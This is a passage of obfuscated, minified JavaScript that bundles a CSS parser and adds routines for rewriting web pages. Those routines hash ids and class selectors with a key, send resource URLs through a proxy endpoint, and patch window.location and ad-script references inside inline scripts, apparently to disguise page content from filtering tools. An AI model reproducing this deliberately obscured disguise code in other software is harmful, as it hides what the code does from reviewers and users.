t=this[e(1039)],r=this[e(899)]?this[e(879)](null):this[e(2501)](this[e(1333)],!1);if(e(879)===r[e(3153)]&&r[e(1970)][e(3015)])for(let n=t-this[e(1039)];n<=0;n++)if(this[e(1369)](n)===de){r[e(1970)][e(1519)]({type:e(645),loc:null,value:" "});break}n[e(2499)](r)}return n}},ou=new Set([t(1869),t(3494),t(577),"or"]),iu={parse:{prelude(){const e=t,n=this[e(1959)]();if(this[e(2359)]===ee){const t=this[e(2847)](this[e(1409)],this[e(3154)]);ou[e(2534)](t[e(3042)]())||n[e(2499)](this[e(3405)]())}return n[e(2499)](this[e(3708)](e(1501))),n},block(e=!1){return this[t(2289)](e)}}},su={parse:{prelude:null,block(){return this[t(2289)](!0)}}};function au(e,n){const r=t;return this[r(2806)]((()=>{const t=r;try{return e[t(855)](this)}finally{this[t(2260)](),this[t(1256)](0)!==ve&&this[t(821)]()}}),n||(()=>this[r(2501)](null,!0)))}const cu={layer(){const e=t;this[e(2260)]();const n=this[e(1959)](),r=au[e(855)](this,this[e(792)]);return e(2501)===r[e(3153)]&&""===r[e(1444)]||n[e(2499)](r),n},supports(){const e=t;this[e(2260)]();const n=this[e(1959)](),r=au[e(855)](this,this[e(609)],(()=>au[e(855)](this,(()=>this[e(3708)](e(2505))))));return e(2501)===r[e(3153)]&&""===r[e(1444)]||n[e(2499)](r),n}},lu={container:iu,"font-face":su,import:{parse:{prelude(){const e=t,n=this[e(1959)]();switch(this[e(2359)]){case ie:n[e(2499)](this[e(1584)]());break;case se:case ne:n[e(2499)](this[e(2228)]());break;default:this[e(821)](e(3161))}return this[e(2260)](),this[e(2359)]===ee&&this[e(1607)](this[e(1409)],this[e(3154)],e(3183))?n[e(2499)](this[e(3405)]()):this[e(2359)]===ne&&this[e(1607)](this[e(1409)],this[e(3154)],e(2965))&&n[e(2499)](this[e(1833)](null,cu)),this[e(2260)](),this[e(2359)]===ne&&this[e(1607)](this[e(1409)],this[e(3154)],e(1530))&&n[e(2499)](this[e(1833)](null,cu)),this[e(1256)](0)!==ee&&this[e(1256)](0)!==ye||n[e(2499)](this[e(674)]()),n},block:null}},layer:{parse:{prelude(){const e=t;return this[e(3120)](this[e(2761)]())},block(){return this[t(2289)](!1)}}},media:{parse:{prelude(){const e=t;return this[e(3120)](this[e(674)]())},block(e=!1){return this[t(2289)](e)}}},nest:{parse:{prelude(){const e=t;return this[e(3120)](this[e(3352)]())},block(){return this[t(2289)](!0)}}},page:{parse:{prelude(){const e=t;return this[e(3120)](this[e(3352)]())},block(){return this[t(2289)](!0)}}},scope:{parse:{prelude(){const e=t;return this[e(3120)](this[e(2807)]())},block(e=!1){return this[t(2289)](e)}}},"starting-style":{parse:{prelude:null,block(e=!1){return this[t(2289)](e)}}},supports:{parse:{prelude(){const e=t;return this[e(3120)](this[e(3708)](e(2505)))},block(e=!1){return this[t(2289)](e)}}}},uu={parse(){const e=t;return this[e(3120)](this[e(3352)]())}},du={parse(){const e=t;return this[e(3120)](this[e(2472)]())}},hu={parse(){const e=t;return this[e(3120)](this[e(3405)]())}},mu={parse:function(){const e=t,n=this[e(1959)]();this[e(2260)]();t:for(;!this[e(2615)];){switch(this[e(2359)]){case ee:n[e(2499)](this[e(3405)]());break;case ie:n[e(2499)](this[e(1584)]());break;case ge:n[e(2499)](this[e(1152)]());break;case ve:break t;default:this[e(821)](e(2514))}this[e(2260)]()}return n}},fu={parse(){const e=t;return this[e(3120)](this[e(3543)]())}},pu={dir:hu,has:uu,lang:mu,matches:uu,is:uu,"-moz-any":uu,"-webkit-any":uu,where:uu,not:uu,"nth-child":fu,"nth-last-child":fu,"nth-last-of-type":fu,"nth-of-type":fu,slotted:du,host:du,"host-context":du},gu=function n(r){const o=t,i=function(t){const e=a1y;let n="",r=e(3132),o=!1,i=fn,s=!1;const a=new tn,c=Object[e(3080)](new sn,function(t){const n=e,r={context:Object[n(931)](null),features:Object[n(3080)](Object[n(931)](null),t[n(1323)]),scope:Object[n(3080)](Object[n(931)](null),t[n(2535)]),atrule:gn(t[n(2091)]),pseudo:gn(t[n(849)]),node:gn(t[n(3573)])};for(const[e,o]of Object[n(2097)](t[n(2700)]))switch(typeof o){case n(1825):r[n(1697)][e]=o;break;case n(1497):r[n(1697)][e]=pn(o)}return{config:r,...r,...r[n(3573)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:mn,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>123===t?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>123===t||59===t?1:0,consumeUntilExclamationMarkOrSemicolon:t=>33===t||59===t?1:0,consumeUntilSemicolonIncluded:t=>59===t?2:0,createList:()=>new ln,createSingleNodeList:t=>(new ln)[e(1519)](t),getFirstListNode:t=>t&&t[e(2664)],getLastListNode:t=>t&&t[e(3462)],parseWithFallback(t,n){const r=e,o=this[r(1039)];try{return t[r(855)](this)}catch(t){if(s)throw t;this[r(2578)](o-this[r(1039)]);const e=n[r(855)](this);return s=!0,i(t,e),s=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(1369)](t++),r!==de&&r!==Ae)return r}while(0!==r);return 0},charCodeAt:t=>t>=0&&t<n[e(3677)]?n[e(478)](t):0,substring:(t,r)=>n[e(2847)](t,r),substrToCursor(t){const n=e;return this[n(3442)][n(2847)](t,this[n(1409)])},cmpChar:(t,e)=>De(n,t,e),cmpStr:(t,e,r)=>qe(n,t,e,r),consume(t){const n=e,r=this[n(1409)];return this[n(2716)](t),this[n(662)](r)},consumeFunctionName(){const t=e,r=n[t(2847)](this[t(1409)],this[t(3154)]-1);return this[t(2716)](ne),r},consumeNumber(t){const r=e,o=n[r(2847)](this[r(1409)],Xe(n,this[r(1409)]));return this[r(2716)](t),o},eat(t){const n=e;if(this[n(2359)]!==t){const e=Qe[t][n(2692)](0,-6)[n(3673)](/-/g," ")[n(3673)](/^./,(t=>t[n(2875)]()));let r=(/[[\](){}]/[n(1573)](e)?'"'+e+'"':e)+n(2018),o=this[n(1409)];switch(t){case ee:this[n(2359)]===ne||this[n(2359)]===se?(o=this[n(3154)]-1,r=n(2943)):r=n(977);break;case oe:this[n(1704)](35)&&(this[n(2594)](),o++,r=n(603));break;case le:this[n(2359)]===ce&&(o=this[n(3154)],r=n(1740))}this[n(821)](r,o)}this[n(2594)]()},eatIdent(t){const n=e;this[n(2359)]===ee&&!1!==this[n(1909)](0,t)||this[n(821)](n(3114)+t+n(3481)),this[n(2594)]()},eatDelim(t){const n=e;this[n(1704)](t)||this[n(821)](n(2502)+String[n(1291)](t)+n(3481)),this[n(2594)]()},getLocation:(t,n)=>o?a[e(892)](t,n,r):null,getLocationFromList(t){const n=e;if(o){const e=this[n(637)](t),o=this[n(3246)](t);return a[n(892)](null!==e?e[n(2388)][n(3515)][n(1876)]-a[n(2007)]:this[n(1409)],null!==o?o[n(2388)][n(3367)][n(1876)]-a[n(2007)]:this[n(1409)],r)}return null},error(t,r){const o=e,i=void 0!==r&&r<n[o(3677)]?a[o(649)](r):this[o(2615)]?a[o(649)](function(t,e){const n=o;for(;e>=0&&Ce(t[n(478)](e));e--);return e+1}(n,n[o(3677)]-1)):a[o(649)](this[o(1409)]);throw new hn(t||o(3126),n,i[o(1876)],i[o(581)],i[o(1893)],a[o(1627)],a[o(2124)])}});return Object[e(3080)]((function(t,l){const u=e;n=t,l=l||{},c[u(3131)](n,an),a[u(3131)](n,l[u(1876)],l[u(581)],l[u(1893)]),r=l[u(602)]||u(3132),o=Boolean(l[u(2088)]),i=u(1825)==typeof l[u(564)]?l[u(564)]:fn,s=!1,c[u(1687)]=!(u(1687)in l)||Boolean(l[u(1687)]),c[u(3303)]=!(u(3303)in l)||Boolean(l[u(3303)]),c[u(3016)]=!(u(3016)in l)||Boolean(l[u(3016)]),c[u(899)]=u(899)in l&&Boolean(l[u(899)]);const{context:d=u(2049),onComment:h}=l;if(d in c[u(1697)]==0)throw new Error(u(631)+d+"`");u(1825)==typeof h&&c[u(2016)](((t,e,r)=>{const o=u;if(t===Ae){const t=c[o(649)](e,r),i=qe(n,r-2,r,"*/")?n[o(2692)](e+2,r-2):n[o(2692)](e+2,r);h(i,t)}}));const m=c[u(1697)][d][u(855)](c,l);return c[u(2615)]||c[u(821)](),m}),{SyntaxError:hn,config:c[e(2706)]})}(r),s=function(t){const e=a1y,n=function(t){const e=a1y,n={};for(const r in t[e(3573)])if(En[e(855)](t[e(3573)],r)){const o=t[e(3573)][r];if(!o[e(1219)])throw new Error(e(1244)+r+e(1405));n[r]=Nn(0,o)}return n}(t),r={},o={},i=Symbol(e(705)),s=Symbol(e(835));for(const t in n)En[e(855)](n,t)&&null!==n[t]&&(r[t]=Cn(n[t],!1),o[t]=Cn(n[t],!0));const a=Un(r),c=Un(o),l=function(t,l){const u=e;function d(t,e,n){const r=a1y,o=h[r(855)](g,t,e,n);return o===i||o!==s&&(!(!f[r(1310)](t[r(3153)])||!f[t[r(3153)]](t,g,d,p))||m[r(855)](g,t,e,n)===i)}let h=Mn,m=Mn,f=r,p=(t,e,n,r)=>t||d(e,n,r);const g={break:i,skip:s,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(u(1825)==typeof l)h=l;else if(l&&(h=Tn(l[u(1114)]),m=Tn(l[u(3650)]),l[u(3718)]&&(f=o),l[u(1622)])){if(a[u(1310)](l[u(1622)]))f=l[u(3718)]?c[l[u(1622)]]:a[l[u(1622)]];else if(!n[u(1310)](l[u(1622)]))throw new Error(u(2199)+l[u(1622)]+u(3646)+Object[u(1615)](n)[u(689)]()[u(2375)](", ")+")");h=Pn(h,l[u(1622)]),m=Pn(m,l[u(1622)])}if(h===Mn&&m===Mn)throw new Error(u(1982));d(t)};return l[e(1041)]=i,l[e(2578)]=s,l[e(3773)]=function(t,e){let n=null;return l(t,(function(t,r,o){if(e[a1y(855)](this,t,r,o))return n=t,i})),n},l[e(2434)]=function(t,e){let n=null;return l(t,{reverse:!0,enter(t,r,o){if(e[a1y(855)](this,t,r,o))return n=t,i}}),n},l[e(1730)]=function(t,e){const n=[];return l(t,(function(t,r,o){const i=a1y;e[i(855)](this,t,r,o)&&n[i(2499)](t)})),n},l}(r),a=function(t){const n=a1y,r=new Map;for(let[e,o]of Object[n(2097)](t[n(3573)]))n(1825)==typeof(o[n(2416)]||o)&&r[n(1222)](e,o[n(2416)]||o);return function(t,o){const i=n;let s="",a=0,c={node(t){const e=a1y;if(!r[e(2534)](t[e(3153)]))throw new Error(e(2968)+t[e(3153)]);r[e(1274)](t[e(3153)])[e(855)](l,t)},tokenBefore:_n,token(t,e){const n=a1y;a=this[n(2583)](a,t,e),this[n(3065)](e,t,!1),t===ae&&92===e[n(478)](0)&&this[n(3065)]("\n",de,!0)},emit(t){s+=t},result:()=>s};o&&(i(1825)==typeof o[i(3729)]&&(c=o[i(3729)](c)),o[i(2631)]&&(c=function(t){const e=i,n=new bn.x,r={line:1,column:0},o={line:0,column:0},s={line:1,column:0},a={generated:s};let c=1,l=0,u=!1;const d=t[e(3573)];t[e(3573)]=function(t){const i=e;if(t[i(2388)]&&t[i(2388)][i(3515)]&&wn[i(2534)](t[i(3153)])){const e=t[i(2388)][i(3515)][i(581)],d=t[i(2388)][i(3515)][i(1893)]-1;o[i(581)]===e&&o[i(1893)]===d||(o[i(581)]=e,o[i(1893)]=d,r[i(581)]=c,r[i(1893)]=l,u&&(u=!1,r[i(581)]===s[i(581)]&&r[i(1893)]===s[i(1893)]||n[i(1611)](a)),u=!0,n[i(1611)]({source:t[i(2388)][i(3442)],original:o,generated:r}))}d[i(855)](this,t),u&&wn[i(2534)](t[i(3153)])&&(s[i(581)]=c,s[i(1893)]=l)};const h=t[e(3065)];t[e(3065)]=function(t,n,r){const o=e;for(let e=0;e<t[o(3677)];e++)10===t[o(478)](e)?(c++,l=0):l++;h(t,n,r)};const m=t[e(1736)];return t[e(1736)]=function(){return u&&n[e(1611)](a),{css:m(),map:n}},t}(c)),o[i(2273)]in e&&(c[i(2583)]=e[o[i(2273)]]));const l={node:t=>c[i(3573)](t),children:Sn,token:(t,e)=>c[i(1084)](t,e),tokenize:zn};return c[i(3573)](t),c[i(1736)]()}}(r),{fromPlainObject:c,toPlainObject:l}=(d=s,{fromPlainObject:t=>(d(t,{enter(t){const e=a1y;t[e(1970)]&&t[e(1970)]instanceof ln==0&&(t[e(1970)]=(new ln)[e(921)](t[e(1970)]))}}),t),toPlainObject:t=>(d(t,{leave(t){const e=a1y;t[e(1970)]&&t[e(1970)]instanceof ln&&(t[e(1970)]=t[e(1970)][e(3490)]())}}),t)}),u={lexer:null,createLexer:t=>new So(t,u,u[o(2175)][o(1219)]),tokenize:an,parse:i,generate:a,walk:s,find:s[o(3773)],findLast:s[o(2434)],findAll:s[o(1730)],fromPlainObject:c,toPlainObject:l,fork(t){const e=o,i=Mo({},r);return n(e(1825)==typeof t?t(i):Mo(i,t))}};var d;return u[o(2175)]=new So({generic:r[o(1556)],cssWideKeywords:r[o(933)],units:r[o(1981)],types:r[o(3623)],atrules:r[o(1847)],properties:r[o(580)],node:r[o(3573)]},u),u}(Mo({},{...Kl,parseContext:{default:t(558),stylesheet:t(558),atrule:t(716),atrulePrelude(e){const n=t;return this[n(2744)](e[n(2091)]?String(e[n(2091)]):null)},mediaQueryList:t(674),mediaQuery:t(3607),condition(e){const n=t;return this[n(3708)](e[n(1675)])},rule:t(2613),selectorList:t(3352),selector:t(2472),block(){return this[t(2289)](!0)},declarationList:t(2902),declaration:t(609),value:t(879)},features:{supports:{selector(){return this[t(2472)]()}},container:{style(){return this[t(609)]()}}},scope:et,atrule:lu,pseudo:pu,node:nt,node:tt})),{tokenize:bu,parse:wu,generate:yu,lexer:vu,createLexer:xu,walk:ku,find:Au,findLast:_u,findAll:Su,toPlainObject:zu,fromPlainObject:Eu,fork:Mu}=gu,Tu=e=>e[t(1137)](t(1364))||e[t(1137)](t(548))?e=(e=(e=(e=e[t(3673)](/(^width\s*:)/g,t(2094)))[t(3673)](/([^-]width\s*:)/g,t(2094)))[t(3673)](/(^height\s*:)/g,t(2094)))[t(3673)](/([^-]height\s*:)/g,t(2094)):e;function Pu(e){return e[t(3677)]}function Nu(t,e){return Pu(t)+Pu(e)}function Cu(){const e=t;if(arguments[e(3677)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const n=new Map;let r=0;return{get:t=>n[e(1274)](t),set(t,o){const i=e,s=Nu(t,o),a=r+s;return!(a>5242880||(n[i(1222)](t,o),r=a,0))},has:t=>n[e(2534)](t),delete(t){const o=e;if(!n[o(2534)](t))return!1;const i=n[o(1274)](t);return n[o(3631)](t),r-=Nu(t,i),r<0&&(r=0),!0},clear(){n[e(3348)](),r=0}}}const Uu=e=>{const n=t;let{protectUrlContext:r,stylesheet:o,baseUrl:i="",key:s,endpoint:a=rt.A[n(1969)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=e;return Hu({protectUrlContext:r,stylesheet:o,direction:n(886),context:n(2730),baseUrl:i,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},Wu=t(668)!=typeof window,Iu=Cu(Wu),Lu=Cu(Wu),ju=e=>{const n=t;let{protectUrlContext:r,selector:o,key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}=e;const l=s||a||c?Iu:Lu;let u=l[n(1274)](o);return u||(u=Hu({protectUrlContext:r,stylesheet:o,direction:n(886),context:n(1180),baseUrl:"",key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[n(1222)](o,u)),u},Ou=e=>{const n=t;let{protectUrlContext:r,value:o,baseUrl:i="",key:s,endpoint:a=rt.A[n(1969)],idFilter:c,urlFilter:l,attributeFilter:u}=e;return Hu({protectUrlContext:r,stylesheet:o,context:n(1444),direction:n(886),baseUrl:i,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u})};function Fu(e,n,r){const o=t,i=wt.z1[o(3677)];if("*="===e){const t=r(n);n=(0,wt._)(t)?t[o(2692)](i+4):t}else if("$="===e){const t=r(n);n=(0,wt._)(t)?t[o(2692)](i+4):t}else n=r(n);return n}function Hu(e){const n=t,{stylesheet:r,context:o}=e;let i,s,a,c;if(n(886)===e[n(2250)]){const{protectUrlContext:t,baseUrl:r,key:o,endpoint:l=rt.A[n(1969)],isPageLevel:u}=e;i=t=>e[n(3317)]&&!e[n(3317)](t)?t:(0,wt.md)(t[n(1362)]("\\")[n(2375)](""),o),s=function(i){const s=n;let a=arguments[s(3677)]>1&&void 0!==arguments[1]?arguments[1]:ht.MN[s(2228)];return i[s(3279)]("{{")&&i[s(2282)]("}}")?i:i[s(3279)](".")&&!i[s(3279)]("./")&&!i[s(3279)](s(2462))||i[s(3279)]("#")?ju({protectUrlContext:t,selector:i,key:o,idFilter:e[s(3317)],attributeFilter:e[s(2376)]}):e[s(486)]&&!e[s(486)](i)?i:(u&&a===ht.MN[s(2466)]&&(a=ht.MN[s(2559)]),(0,ht.Wq)({protectUrlContext:t,url:r?new URL(i,r)[s(1716)]:i,kind:a,key:o,endpoint:l}))},a=t=>e[n(2376)]&&!e[n(2376)](t)?t:n(2786)[n(3470)]((0,wt.md)(t[n(2692)](5),o)[n(3042)]()),c=t=>e[n(3596)]&&e[n(3596)](t)?n(1829)+(0,wt.md)(t[n(3042)](),o):t}else n(3331)===e[n(2250)]?(i=t=>(0,wt._)(t)?(0,wt.ks)(t):t,s=t=>(0,ht.EW)(t)?(0,ht.sH)(t)[n(1776)]:t,a=t=>(0,wt._)(t[n(2692)](5))?n(2786)+(0,wt.ks)(t[n(2692)](5)[n(3042)]()):t,c=t=>t[n(3279)](n(1829))&&(0,wt._)(t[n(2692)](3))?(0,wt.ks)(t[n(2692)](3)):t):n(2303)===e[n(2250)]&&(i=t=>t,s=t=>{const r=n;try{return new URL(t,e[r(2387)])[r(1716)]}catch(e){return t}},a=t=>t,c=t=>t);const l=[],u=wu(r,{context:o});return ku(u,{enter(t){const r=n;var o,u,d,h,m,f,p;l[r(2499)](t);const g=l[r(3677)]>=3&&r(2950)===l[l[r(3677)]-3][r(3686)];if(r(1694)===t[r(3153)])t[r(3686)]=i(t[r(3686)]);else if(r(1994)===t[r(3153)])t[r(3686)]=i(t[r(3686)]);else if(r(2823)===t[r(3153)]&&r(3405)===t[r(3686)][r(3153)]&&t[r(3686)][r(3686)][r(3279)](r(2786)))t[r(3686)][r(3686)]=a(t[r(3686)][r(3686)]);else if(r(2823)!==t[r(3153)]||r(3405)!==t[r(3686)][r(3153)]||"id"!==t[r(3686)][r(3686)]&&r(754)!==t[r(3686)][r(3686)]&&r(2528)!==t[r(3686)][r(3686)]||r(1584)!==(null===(o=t[r(1444)])||void 0===o?void 0:o[r(3153)]))if(r(2823)!==t[r(3153)]||r(3405)!==t[r(3686)][r(3153)]||r(1364)!==t[r(3686)][r(3686)]&&r(548)!==t[r(3686)][r(3686)]||r(1584)!==(null===(u=t[r(1444)])||void 0===u?void 0:u[r(3153)]))if(r(2823)===t[r(3153)]&&r(3405)===t[r(3686)][r(3153)]&&r(790)===t[r(3686)][r(3686)]&&r(1584)===(null===(d=t[r(1444)])||void 0===d?void 0:d[r(3153)])&&(t[r(1444)][r(1444)][r(1137)](r(1364))||t[r(1444)][r(1444)][r(1137)](r(548)))){if(r(886)===e[r(2250)]){const e=Tu(t[r(1444)][r(1444)]);e!==t[r(1444)][r(1444)]&&(t[r(1444)][r(1444)]=t[r(1444)][r(1444)]+", "+e)}else if(r(3331)===e[r(2250)]){const e=(b=t[r(1444)][r(1444)])[r(1137)](r(1364))||b[r(1137)](r(548))?b=(b=(b=(b=b[r(3673)](/(^width\s*:)   /g,"$1"))[r(3673)](/([^-]width\s*:)   /g,"$1"))[r(3673)](/(^height\s*:)   /g,"$1"))[r(3673)](/([^-]height\s*:)   /g,"$1"):b;e!==t[r(1444)][r(1444)]&&(t[r(1444)][r(1444)]=e)}}else if(r(2823)===t[r(3153)]&&r(3405)===t[r(3686)][r(3153)]&&r(3226)===t[r(3686)][r(3686)]&&r(1584)===(null===(h=t[r(1444)])||void 0===h?void 0:h[r(3153)]))r(886)===e[r(2250)]?t[r(1444)][r(1444)]=Fu(t[r(3551)],t[r(1444)][r(1444)],i):t[r(1444)][r(1444)]=i(t[r(1444)][r(1444)]);else if(r(2823)===t[r(3153)]&&r(3405)===t[r(3686)][r(3153)]&&"id"===t[r(3686)][r(3686)]&&r(3405)===(null===(m=t[r(1444)])||void 0===m?void 0:m[r(3153)]))r(886)===e[r(2250)]?t[r(1444)][r(3686)]=Fu(t[r(3551)],t[r(1444)][r(3686)],i):t[r(1444)][r(3686)]=i(t[r(1444)][r(3686)]);else if(r(2823)===t[r(3153)]&&r(3405)===t[r(3686)][r(3153)]&&r(2605)===t[r(3686)][r(3686)]&&r(3405)===(null===(f=t[r(1444)])||void 0===f?void 0:f[r(3153)]))e[r(2250)],t[r(3686)][r(3686)]=i(t[r(3686)][r(3686)]);else if(r(2823)===t[r(3153)]&&r(3405)===t[r(3686)][r(3153)]&&r(2096)===t[r(3686)][r(3686)]&&r(1584)===(null===(p=t[r(1444)])||void 0===p?void 0:p[r(3153)])){const n=t[r(1444)][r(1444)];if(r(886)===e[r(2250)])if("="!==t[r(3551)]&&null!==t[r(3551)]||!n[r(1137)](" "))t[r(1444)][r(1444)]=Fu(t[r(3551)],n,i);else{const o=n[r(1362)](/\s+/)[r(766)]((t=>t[r(3677)]>0));t[r(1444)][r(1444)]=o[r(1349)]((t=>{const n=r,o=t[n(1362)]("\\")[n(2375)]("");return e[n(3317)]&&!e[n(3317)](o)?t:(0,wt.md)(o,e[n(531)])}))[r(2375)](" ")}else n[r(1137)](" ")?t[r(1444)][r(1444)]=n[r(1362)](/\s+/)[r(766)]((t=>t[r(3677)]>0))[r(1349)]((t=>(0,wt._)(t)?(0,wt.ks)(t):t))[r(2375)](" "):t[r(1444)][r(1444)]=i(n)}else if(g&&r(1584)===t[r(3153)])t[r(1444)]=s(t[r(1444)],ht.MN[r(2466)]);else if(r(2228)===t[r(3153)])t[r(1444)]=s(t[r(1444)],g?ht.MN[r(2466)]:ht.MN[r(2228)]);else if(r(2613)===t[r(3153)])t[r(1383)][r(1970)][r(3322)]((t=>{const n=r;n(2501)===t[n(3153)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(1573)](t[n(1444)])&&(t[n(1444)]=Hu({...e,stylesheet:t[n(1444)],context:n(2730)}))}));else if(r(2501)===t[r(3153)]&&t[r(1444)][r(1205)]()[r(3279)](r(2296))&&t[r(1444)][r(1205)]()[r(2282)](")")){const e=t[r(1444)][r(1205)]()[r(2692)](4,-1)[r(1205)](),n=e[r(3547)](/^'(.*)'$/),o=e[r(3547)](/^"(.*)"$/);let i="";i=n?"'"[r(3470)](s(n[1],ht.MN[r(2228)]),"'"):o?'"'[r(3470)](s(o[1],ht.MN[r(2228)]),'"'):s(e,ht.MN[r(2228)]),t[r(1444)]=t[r(1444)][r(3673)](e,i)}else r(3318)===t[r(3153)]&&(t[r(3686)]=c(t[r(3686)]));else r(886)===e[r(2250)]?t[r(1444)][r(1444)]=r(2663)+t[r(1444)][r(1444)]:t[r(1444)][r(1444)]=t[r(1444)][r(1444)][r(3279)](r(2663))?t[r(1444)][r(1444)][r(2692)](3):t[r(1444)][r(1444)];else r(886)===e[r(2250)]?t[r(1444)][r(1444)]=Fu(t[r(3551)],t[r(1444)][r(1444)],i):t[r(1444)][r(1444)]=i(t[r(1444)][r(1444)]);var b},leave(t){l[n(3471)]()}}),yu(u)}l(2369);const Ru=[],Du={};var qu=l(5557);const Vu=e=>Ot.A[t(1274)]()[t(905)][t(855)](e,/[A-Z]/g,(e=>"-"[t(3470)](e[t(3042)]())));var Bu=l(3639);function Ju(e){const n=t;var r;let{_window:o=window,protectUrlContext:i,html:s,docBaseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=e;if(!s)return s;if(s=s[n(3338)](),!s[n(1137)]("<"))return s;s[n(1137)](n(2899))&&(s=Ot.A[n(1274)](o)[n(905)][n(855)](s,/<noscript>.*?<\/noscript>/g,""));const d=new(o[n(3136)]),h=Ot.A[n(1274)](o)[n(1395)][n(855)](d,s,n(1145)),m=h[n(2614)](n(1217)),f=(null==m?void 0:m[n(888)](n(1716)))||a||Ot.A[n(1274)](o)[n(2169)][n(1274)][n(2849)](o[n(1752)]);Zu({_window:o,protectUrlContext:i,node:h,baseUrl:f,idFilter:c,urlFilter:l,attributeFilter:u});const p=Ot.A[n(1274)]()[n(2928)][n(855)](h,n(1758));p&&p[n(2081)](),Ot.A[n(1274)](o)[n(1288)][n(855)](h,n(600))[n(3322)]((t=>{!function(t,e){const n=a1y;if(Ru[n(1137)](e))return;const r=t[n(2385)][n(3189)](t,e);if(r){if(!r[n(1282)])return;if(r[n(1274)]||r[n(1222)])return}try{if(e[n(3547)](/^\d+$/))return;Du[e]=t[e],t[n(2385)][n(2189)](t,e,{get:function(){const r=n,o=Du[e];if(void 0===o){const n=(0,wt.md)(e),o=Ot.A[r(1274)](t)[r(2928)][r(855)](t[r(1752)],r(2084)[r(3470)](n,'"]'));if(o)return o[r(1047)];const i=Ot.A[r(1274)](t)[r(1288)][r(855)](t[r(1752)],"#"+n);if(1===i[r(3677)])return i[0];if(i[r(3677)]>1)return i}return o},set:function(t){return Du[e]=t},configurable:!0})}catch(t){return void st.A[n(572)](n(3522),t[n(3338)]())}Ru[n(2499)](e)}(o,t.id)}));let g="";return s[n(1137)](n(452))?g=h[n(1063)][n(2589)]:s[n(1137)](n(1469))&&s[n(1137)](n(1917))?g=h[n(3023)][n(2589)]+h[n(2696)][n(2589)]:s[n(1137)](n(1469))&&!s[n(1137)](n(911))?g=h[n(3023)][n(2589)]:s[n(1137)](n(1917))?(Ot.A[n(1274)]()[n(2439)][n(1274)][n(855)](h[n(3023)])&&(g+=h[n(3023)][n(2589)]),g+=h[n(2696)][n(2589)]):g=Ot.A[n(1274)]()[n(2439)][n(1274)][n(855)](h[n(3023)])+Ot.A[n(1274)]()[n(2439)][n(1274)][n(855)](h[n(2696)]),n(1801)===(null===(r=h[n(941)])||void 0===r?void 0:r[n(3686)])&&(g=n(2037)+g),g}function Zu(e){const n=t;let{_window:r=window,protectUrlContext:o,node:i,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=e;i instanceof r[n(2023)][n(3107)]&&(function(t){const e=n;let{protectUrlContext:r,node:o,baseUrl:i,_window:s=window,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(!(o instanceof s[e(2023)][e(3314)]))return;const u=t=>(!a||a(t))&&!(0,wt._)(t)&&!t[e(1137)](e(3386)),d=t=>(!c||c(t))&&!(0,ht.EW)(t),h=o[e(838)][e(3042)]();if(e(1995)===h||e(1548)===h){const t=Ot.A[e(1274)](s)[e(1371)][e(855)](o,e(3226));t&&d(t)&&Ot.A[e(1274)](s)[e(3762)][e(855)](o,e(3226),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2228)],baseUrl:i,endpoint:rt.A[e(1969)]}));const n=Ot.A[e(1274)](s)[e(1371)][e(855)](o,e(1892));n&&Ot.A[e(1274)](s)[e(3762)][e(855)](o,e(1892),(t=>{const n=e;let{protectUrlContext:r,srcset:o,endpoint:i,key:s,kind:a,baseUrl:c,urlFilter:l}=t;return function(t){const e=a1y,n=[],r=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let o;for(;null!==(o=r[e(1195)](t,{shouldUseOrigin:!0}));){const t=o[1][e(1205)]();if(t[e(1137)](" ")){const r=t[e(1362)](" ");n[e(2499)]({url:r[0],size:r[1]})}else n[e(2499)]({url:t})}return n}(o)[n(1349)]((t=>{const e=n;let o;return o=l&&!l(t[e(3365)])?t[e(3365)]:(0,ht.Wq)({protectUrlContext:r,url:t[e(3365)],key:s,kind:a,endpoint:i,baseUrl:c}),t[e(1941)]?""[e(3470)](o," ")[e(3470)](t[e(1941)]):o}))[n(2375)](", ")})({protectUrlContext:r,srcset:n,endpoint:rt.A[e(1969)],baseUrl:i,urlFilter:c}));const a=Ot.A[e(1274)](s)[e(1371)][e(855)](o,e(2793));a&&Ot.A[e(1274)](s)[e(3762)][e(855)](o,e(2793),function(t,n,r){const o=e;return n?n[o(1362)](" ")[o(1349)]((e=>(0,ht.EW)(e)?e:(0,ht.Wq)({protectUrlContext:t,url:e,kind:ht.MN[o(2228)],baseUrl:r,endpoint:rt.A[o(1969)],key:(0,Bu.x)()})))[o(2375)](" "):n}(r,a,i))}else if(e(3077)===h){const t=Ot.A[e(1274)](s)[e(1371)][e(855)](o,e(3226));if(t)d(t)&&Ot.A[e(1274)](s)[e(3762)][e(855)](o,e(3226),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(3053)],baseUrl:i,endpoint:rt.A[e(1969)]}));else{let t=Ot.A[e(1274)](s)[e(2439)][e(1274)][e(855)](o);t&&(t=Ot.A[e(1274)](s)[e(905)][e(855)](t,/\bwindow\.location\b/g,e(3089)),Ot.A[e(1274)](s)[e(2439)][e(1222)][e(855)](o,t)),t[e(1137)](e(1721))&&(t=Ot.A[e(1274)](s)[e(905)][e(855)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,e(1471)),Ot.A[e(1274)](s)[e(2439)][e(1222)][e(855)](o,t)),(0,ht.Gy)(r)||(0,ht.Vp)(r)||!(e(546)in 